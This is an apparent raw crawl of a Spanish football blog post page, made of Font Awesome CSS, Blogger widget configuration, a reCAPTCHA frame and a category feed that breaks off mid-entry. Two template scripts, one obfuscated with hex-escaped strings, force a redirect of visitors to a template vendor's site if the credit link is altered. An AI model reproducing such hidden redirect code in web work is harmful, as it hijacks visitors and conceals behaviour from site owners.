f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ZD9iaqpSPoQ7NxOADt3SAV7R4Aw:1769658775954';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2015/11/tevez-no-saludaria-a-sabella.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2015/11/tevez-no-saludaria-a-sabella.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2015/11/tevez-no-saludaria-a-sabella.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/7173266713370403493/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '7173266713370403493', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifQldV_IrOIoXh1NI56mF695q12ZqMrrRW2igfpgH1Hal5buwPxlUHM072c8ctelEIdX9k0l2h1FKJltN_L-E7cER-q_C0wYR32tNFJy-AFsLsHPzGzBDlPqKZvC1lhWXLhWONNXWee0Y/s72-c/liga+tev.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifQldV_IrOIoXh1NI56mF695q12ZqMrrRW2igfpgH1Hal5buwPxlUHM072c8ctelEIdX9k0l2h1FKJltN_L-E7cER-q_C0wYR32tNFJy-AFsLsHPzGzBDlPqKZvC1lhWXLhWONNXWee0Y/s320/liga+tev.jpg', 'pageName': 'T\xe9vez: \x22No saludar\xeda a Sabella\x22', 'pageTitle': 'Nuevo F\xfatbol: T\xe9vez: \x22No saludar\xeda a Sabella\x22'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'T\xe9vez: \x22No saludar\xeda a Sabella\x22', 'description': '    \x22 Si me cruzara en la calle con \xe9l no lo saludar\xeda , mirar\xeda para otro lado. \xc9l me tuvo en Brasil cuando yo era el capit\xe1n del Corinthia...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifQldV_IrOIoXh1NI56mF695q12ZqMrrRW2igfpgH1Hal5buwPxlUHM072c8ctelEIdX9k0l2h1FKJltN_L-E7cER-q_C0wYR32tNFJy-AFsLsHPzGzBDlPqKZvC1lhWXLhWONNXWee0Y/s320/liga+tev.jpg', 'url': 'https://www.nuevofutbol.com/2015/11/tevez-no-saludaria-a-sabella.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7173266713370403493}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hx4Fb7AtE3xmeGRnn1RULQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769658780146');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nuevofutbol.com/feeds/posts/default/-/Carlos%20T%C3%A9vez?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 172203
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594"},"updated":{"$t":"2026-01-29T04:01:00.117+01:00"},"category":[{"term":"Noticias"},{"term":"Fichajes"},{"term":"Málaga"},{"term":"Real Madrid"},{"term":"F.C. Barcelona"},{"term":"Rumores"},{"term":"Betis"},{"term":"Renovación"},{"term":"Partido Online"},{"term":"Liga BBVA"},{"term":"Cesión"},{"term":"Sevilla"},{"term":"Atlético de Madrid"},{"term":"Entrenamiento"},{"term":"Champions League"},{"term":"Valencia"},{"term":"Primera RFEF"},{"term":"Estadio Deportivo"},{"term":"Athletic"},{"term":"Diario Marca"},{"term":"Lista de convocados"},{"term":"LaLiga SmartBank"},{"term":"Liga Santander"},{"term":"Marca"},{"term":"LaLiga Hypermotion"},{"term":"Copa del Rey"},{"term":"Segunda División"},{"term":"AS"},{"term":"Diario AS"},{"term":"Sport"},{"term":"Diario Sport"},{"term":"Chelsea"},{"term":"Rescisión"},{"term":"Manchester United"},{"term":"Villarreal"},{"term":"Mundo Deportivo"},{"term":"Granada"},{"term":"Espanyol"},{"term":"Deportivo de la Coruña"},{"term":"Real Sociedad"},{"term":"Manchester City"},{"term":"Segunda B"},{"term":"Segunda División B"},{"term":"Arsenal"},{"term":"LaLiga EA Sports"},{"term":"Operación salida"},{"term":"Juventus"},{"term":"Milan"},{"term":"Celta"},{"term":"Getafe"},{"term":"Levante"},{"term":"España"},{"term":"Resultados"},{"term":"Athletic de Bilbao"},{"term":"Atlético Malagueño"},{"term":"Premier League"},{"term":"PSG"},{"term":"Rayo Vallecano"},{"term":"Cristiano Ronaldo"},{"term":"Las Palmas"},{"term":"Bayern Múnich"},{"term":"Eibar"},{"term":"clasificación"},{"term":"Superdeporte"},{"term":"Zaragoza"},{"term":"Deportivo"},{"term":"Messi"},{"term":"Celta de Vigo"},{"term":"Liverpool"},{"term":"Málaga Femenino"},{"term":"Partido"},{"term":"Marbella FC"},{"term":"Programación"},{"term":"Destitución"},{"term":"Europa League"},{"term":"LaLiga 1|2|3"},{"term":"Camiseta"},{"term":"Mourinho"},{"term":"Almería"},{"term":"UCAM Murcia"},{"term":"Neymar"},{"term":"Inter de Milan"},{"term":"Osasuna"},{"term":"Marbella"},{"term":"Pellicer"},{"term":"Cádiz"},{"term":"Alavés"},{"term":"Sporting de Gijón"},{"term":"Elche"},{"term":"Liga Adelante"},{"term":"Mallorca"},{"term":"Leganés"},{"term":"Córdoba"},{"term":"Valladolid"},{"term":"BeIN Sports"},{"term":"José Mourinho"},{"term":"Roma"},{"term":"Análisis"},{"term":"Oviedo"},{"term":"Málaga CF Femenino"},{"term":"Al-Thani"},{"term":"Tottenham"},{"term":"Girona"},{"term":"Tenerife"},{"term":"Mirandés"},{"term":"Juegos"},{"term":"Videojuegos"},{"term":"Albacete"},{"term":"Huesca"},{"term":"Benfica"},{"term":"LaLiga Santander"},{"term":"Oporto"},{"term":"Cartagena"},{"term":"Alcorcón"},{"term":"Adidas"},{"term":"Gol"},{"term":"Amistosos"},{"term":"Casillas"},{"term":"No fichajes"},{"term":"Borussia Dortmund"},{"term":"Nápoles"},{"term":"Rafa Benítez"},{"term":"Ancelotti"},{"term":"Mercado de fichajes"},{"term":"Ponferradina"},{"term":"Serie A"},{"term":"Guardiola"},{"term":"Nàstic"},{"term":"Fifa"},{"term":"Antequera"},{"term":"Mérida"},{"term":"Gareth Bale"},{"term":"Fase de Ascenso"},{"term":"Mónaco"},{"term":"Alineaciones"},{"term":"CD El Palo"},{"term":"Academia"},{"term":"Racing de Santander"},{"term":"Zidane"},{"term":"Camisetas"},{"term":"FC Barcelona"},{"term":"Real Murcia"},{"term":"Lugo"},{"term":"Luis Enrique"},{"term":"Luis Suárez"},{"term":"UD Ibiza"},{"term":"CD Lugo"},{"term":"Kaká"},{"term":"Horarios"},{"term":"Benzema"},{"term":"Tercera División"},{"term":"Eurocopa 2016"},{"term":"Ibrahimovic"},{"term":"Newcastle"},{"term":"Nike"},{"term":"Sergio Pellicer"},{"term":"Euro 2016"},{"term":"Sergio Ramos"},{"term":"Atlético Torcal"},{"term":"Linares Deportivo"},{"term":"Burgos"},{"term":"Algeciras"},{"term":"Castellón"},{"term":"West Ham"},{"term":"Eurocopa"},{"term":"El Palo"},{"term":"Everton"},{"term":"Fiorentina"},{"term":"Bale"},{"term":"Euro"},{"term":"Cesc Fábregas"},{"term":"Míchel"},{"term":"Eldense"},{"term":"CD Rincón"},{"term":"Sporting"},{"term":"Ascenso"},{"term":"Aston Villa"},{"term":"Galatasaray"},{"term":"Real Madrid Castilla"},{"term":"Brasil"},{"term":"Hércules"},{"term":"Míchel González"},{"term":"Isco"},{"term":"Alexis Sánchez"},{"term":"Pellegrini"},{"term":"Falcao"},{"term":"Pepe Mel"},{"term":"EA Sports"},{"term":"Agüero"},{"term":"Numancia"},{"term":"Segunda RFEF"},{"term":"AD Ceuta"},{"term":"Bayer Leverkusen"},{"term":"Florentino Pérez"},{"term":"Fuenlabrada"},{"term":"Piqué"},{"term":"Calcio"},{"term":"Muñiz"},{"term":"Argentina"},{"term":"Schalke 04"},{"term":"Dani Alves"},{"term":"Bundesliga"},{"term":"Andorra"},{"term":"Sporting de Lisboa"},{"term":"Víctor Sánchez"},{"term":"Leicester City"},{"term":"Wolfsburgo"},{"term":"Mérida AD"},{"term":"De Gea"},{"term":"Francia"},{"term":"Luis Muñoz"},{"term":"Carlos Tévez"},{"term":"Modric"},{"term":"Retirada"},{"term":"Javi Gracia"},{"term":"Ajax"},{"term":"Sevilla Atlético"},{"term":"Víctor Sánchez del Amo"},{"term":"Higuaín"},{"term":"Atlético Sanluqueño"},{"term":"Juan Muñiz"},{"term":"Swansea City"},{"term":"Clásico"},{"term":"Segunda División FSF"},{"term":"UD Melilla"},{"term":"Amistoso"},{"term":"Adrián González"},{"term":"Portugal"},{"term":"Celta Fortuna"},{"term":"Fernando Torres"},{"term":"Olympique de Marsella"},{"term":"Sabadell"},{"term":"Konami"},{"term":"Lazio"},{"term":"Munir"},{"term":"Van Gaal"},{"term":"Real Jaén"},{"term":"Southampton"},{"term":"Recreativo de Huelva"},{"term":"Santos"},{"term":"Boca Juniors"},{"term":"Italia"},{"term":"Pep Guardiola"},{"term":"Sunderland"},{"term":"Cultural Leonesa"},{"term":"Extremadura"},{"term":"Fulham"},{"term":"PES"},{"term":"Simeone"},{"term":"Adrián"},{"term":"Camacho"},{"term":"Villarreal B"},{"term":"Amorebieta"},{"term":"Liga Iberdrola"},{"term":"LaLiga Iberdrola"},{"term":"Tercera RFEF"},{"term":"EA"},{"term":"Racing Santander"},{"term":"Xavi"},{"term":"Juvenil División de Honor"},{"term":"Shakhtar Donetsk"},{"term":"Fernando Llorente"},{"term":"Morata"},{"term":"Movistar Plus"},{"term":"Abonados"},{"term":"Emery"},{"term":"Gerard Piqué"},{"term":"Joaquín"},{"term":"Manolo Gaspar"},{"term":"Ligue 1"},{"term":"Recio"},{"term":"Chicharito"},{"term":"River Plate"},{"term":"Sorteo"},{"term":"Diego Costa"},{"term":"Barcelona B"},{"term":"Celtic de Glasgow"},{"term":"Real Sociedad B"},{"term":"Cavani"},{"term":"Granero"},{"term":"Hazard"},{"term":"Pepe"},{"term":"David Villa"},{"term":"Mascherano"},{"term":"Pretemporada"},{"term":"Betis Deportivo"},{"term":"James Rodríguez"},{"term":"Wenger"},{"term":"Juankar"},{"term":"Kameni"},{"term":"Sporting Gijón"},{"term":"Jaén"},{"term":"Rossi"},{"term":"Atlético B"},{"term":"Inglaterra"},{"term":"La Rosaleda"},{"term":"Renuncia"},{"term":"Barakaldo"},{"term":"Borussia Mönchengladbach"},{"term":"Pogba"},{"term":"San Fernando"},{"term":"Di María"},{"term":"José María Muñoz"},{"term":"Olympique de Lyon"},{"term":"QPR"},{"term":"Adebayor"},{"term":"Iniesta"},{"term":"InterCity"},{"term":"Olympiacos"},{"term":"Del Bosque"},{"term":"Zenit de San Petersburgo"},{"term":"Atlético Madrid"},{"term":"Bartomeu"},{"term":"CD Alcoyano"},{"term":"Keylor Navas"},{"term":"Melilla"},{"term":"Ramón Enríquez"},{"term":"Xabi Alonso"},{"term":"BeIN LaLiga"},{"term":"Bilbao Athletic"},{"term":"Crystal Palace"},{"term":"FC Cartagena"},{"term":"Luis Hernández"},{"term":"Álvaro Morata"},{"term":"Malaga"},{"term":"Miguel Torres"},{"term":"Segunda División Fútbol Sala Femenino"},{"term":"Bajas"},{"term":"José González"},{"term":"Basilea"},{"term":"Gimnàstic"},{"term":"Juanpi"},{"term":"Ontiveros"},{"term":"Juan Mata"},{"term":"Atlético Baleares"},{"term":"Borja Valero"},{"term":"Bournemouth"},{"term":"Izan Merino"},{"term":"PSV Eindhoven"},{"term":"Paco de la Torre"},{"term":"Recreativo"},{"term":"Wolverhampton"},{"term":"Abidal"},{"term":"Racing de Ferrol"},{"term":"LaLiga"},{"term":"Roberto"},{"term":"Sporting de Braga"},{"term":"Unionistas"},{"term":"Balompédica Linense"},{"term":"Escassi"},{"term":"Lombán"},{"term":"Negredo"},{"term":"BlueBay"},{"term":"Sao Paulo"},{"term":"Sestao River"},{"term":"Cifu"},{"term":"Duda"},{"term":"PSV"},{"term":"Pastore"},{"term":"Vélez CF"},{"term":"Drogba"},{"term":"Genaro"},{"term":"Arenteiro"},{"term":"Klopp"},{"term":"Nottingham Forest"},{"term":"Pedro León"},{"term":"Watford"},{"term":"Weligton"},{"term":"Alemania"},{"term":"CD Estepona"},{"term":"Mundial 2014"},{"term":"West Bromwich Albion"},{"term":"El Palo FC"},{"term":"Lass Diarra"},{"term":"Osasuna Promesas"},{"term":"Recreativo Huelva"},{"term":"Ricca"},{"term":"Stoke City"},{"term":"Tarazona"},{"term":"Víctor Valdés"},{"term":"Alfonso Herrero"},{"term":"CD Castellón"},{"term":"Cesion"},{"term":"Goles"},{"term":"Once ideal"},{"term":"Recreativo Granada"},{"term":"Udinese"},{"term":"Afellay"},{"term":"Bojan"},{"term":"Racing Ferrol"},{"term":"Rayo Majadahonda"},{"term":"David Larrubia"},{"term":"Murcia"},{"term":"Sampdoria"},{"term":"Alex Ferguson"},{"term":"Lukaku"},{"term":"Málaga Genuine"},{"term":"Oficial"},{"term":"Robinho"},{"term":"Sandro Ramírez"},{"term":"Balón de Oro"},{"term":"Besiktas"},{"term":"Holanda"},{"term":"Mundial 2018"},{"term":"Pro Evolution Soccer"},{"term":"UEFA"},{"term":"Dani Pacheco"},{"term":"FIFA 14"},{"term":"Juande"},{"term":"Rubén Castro"},{"term":"Thiago Silva"},{"term":"Özil"},{"term":"Guede"},{"term":"Ibiza"},{"term":"José Alberto"},{"term":"Sneijder"},{"term":"Anzhi"},{"term":"Barça Atlètic"},{"term":"Castilla"},{"term":"Corinthians"},{"term":"Griezmann"},{"term":"Loren Juarros"},{"term":"Notiicas"},{"term":"Zamora"},{"term":"Jony"},{"term":"Josep Maria Bartomeu"},{"term":"Mundial 2022 de Catar"},{"term":"Nuri Sahin"},{"term":"Rooney"},{"term":"Varane"},{"term":"Hummel"},{"term":"Javier Tebas"},{"term":"Juanfran"},{"term":"Sandro"},{"term":"Adán"},{"term":"Burnley"},{"term":"Kike Pérez"},{"term":"Antoñín"},{"term":"Brighton"},{"term":"Brujas"},{"term":"Casemiro"},{"term":"Chory Castro"},{"term":"Nolito"},{"term":"Real Unión"},{"term":"Amrabat"},{"term":"Llagostera"},{"term":"Marc Bartra"},{"term":"Rosales"},{"term":"Antoñito Cordero"},{"term":"Diego González"},{"term":"FIFA 13"},{"term":"Maicon"},{"term":"Michael Santos"},{"term":"Ourense"},{"term":"Pedro"},{"term":"Rakitic"},{"term":"Dioni Villalba"},{"term":"Fernando Gago"},{"term":"Genoa"},{"term":"Jesé"},{"term":"Mancini"},{"term":"Van Persie"},{"term":"Cesc"},{"term":"Hull City"},{"term":"Loren"},{"term":"Nico Williams"},{"term":"Quique Setién"},{"term":"UD Logroñés"},{"term":"Villanovense"},{"term":"APA"},{"term":"Canales"},{"term":"David Luiz"},{"term":"Flamengo"},{"term":"Haitam"},{"term":"Leeds United"},{"term":"Marcelo"},{"term":"Raúl González"},{"term":"Courtois"},{"term":"Fabio Coentrao"},{"term":"Keidi Bare"},{"term":"Osvaldo"},{"term":"Palermo"},{"term":"Santi Cazorla"},{"term":"Torino"},{"term":"David Silva"},{"term":"Keko"},{"term":"Yanis Rahmani"},{"term":"Forlán"},{"term":"Johan Cruyff"},{"term":"Lampard"},{"term":"Lewandowski"},{"term":"Norwich City"},{"term":"Palmeiras"},{"term":"Roque Santa Cruz"},{"term":"Sergio Busquets"},{"term":"Balotelli"},{"term":"Copa América"},{"term":"David Moyes"},{"term":"En-Nesyri"},{"term":"Paco Jémez"},{"term":"Puyol"},{"term":"Renovacion"},{"term":"Ricardo Horta"},{"term":"Rolán"},{"term":"Sergi Darder"},{"term":"Sergio Canales"},{"term":"Betis B"},{"term":"Hamburgo"},{"term":"Khedira"},{"term":"Lille"},{"term":"Pablo Chavarría"},{"term":"Paul Pogba"},{"term":"Sadiku"},{"term":"Samu García"},{"term":"Wigan"},{"term":"Alcoyano"},{"term":"Almería B"},{"term":"Anderlecht"},{"term":"Arsène Wenger"},{"term":"Diego Rolán"},{"term":"Fútbol Sala Femenino"},{"term":"Guadalajara"},{"term":"Jordi Alba"},{"term":"Setién"},{"term":"Thiago Alcántara"},{"term":"Fenerbahçe"},{"term":"Mula"},{"term":"Reus Deportiu"},{"term":"Rolón"},{"term":"Arda Turan"},{"term":"Atalanta"},{"term":"Giovani dos Santos"},{"term":"Marcelino"},{"term":"Middlesbrough"},{"term":"Pablo Guede"},{"term":"Vasco de Gama"},{"term":"Vélez Málaga"},{"term":"Dimisión"},{"term":"Liga Reto Iberdrola"},{"term":"Marruecos"},{"term":"Talavera"},{"term":"Van Nistelrooy"},{"term":"Yeclano Deportivo"},{"term":"Barça B"},{"term":"CSKA de Moscú"},{"term":"Chile"},{"term":"Croacia"},{"term":"Guti"},{"term":"Hicham"},{"term":"Juande Ramos"},{"term":"Lavezzi"},{"term":"Reading"},{"term":"Roberto Rosales"},{"term":"Cardiff City"},{"term":"Feyenoord"},{"term":"Funes"},{"term":"Garay"},{"term":"Granada B"},{"term":"Javi 